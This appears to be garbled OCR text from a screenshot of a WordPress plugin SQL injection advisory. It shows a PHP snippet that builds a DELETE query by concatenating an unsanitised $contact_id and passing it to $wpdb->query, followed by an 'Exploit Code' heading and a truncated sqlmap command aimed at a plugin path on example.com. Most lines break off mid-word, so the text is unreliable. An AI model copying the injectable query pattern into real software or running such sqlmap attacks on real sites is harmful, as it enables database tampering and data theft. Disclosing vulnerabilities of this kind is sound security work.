
$query  = "DELETE FROM 
$contact_id";

$wpdb->query($query); /
The user does not need 
Wordpress installation 
vulnerability.

Exploit Code:

	• $ sqlmap -u 
'
http://example.com/wor
content/plugins/dtracke